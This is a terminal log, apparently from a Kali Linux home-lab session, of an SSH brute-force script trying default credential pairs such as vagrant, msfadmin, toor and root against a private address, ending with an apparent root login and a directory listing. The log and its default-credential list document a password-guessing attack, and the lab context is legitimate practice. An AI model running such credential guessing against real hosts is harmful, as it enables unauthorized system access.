 ┌──(kali㉿kali)-[~]
└─$ python3 ssh_bruteforce.py
[*] Trying user:vagrant
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:user
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:toor
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:msfadmin
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:admin
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:password
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:1234
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:guest
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:test
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying user:12345
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:vagrant
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:user
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:toor
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:msfadmin
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:admin
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:password
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:1234
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:guest
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:test
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying vagrant:12345
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying root:vagrant
[!] Connection error: [Errno None] Unable to connect to port 22 on 192.168.8.51
[*] Trying root:user
Desktop
Documents
Downloads
Music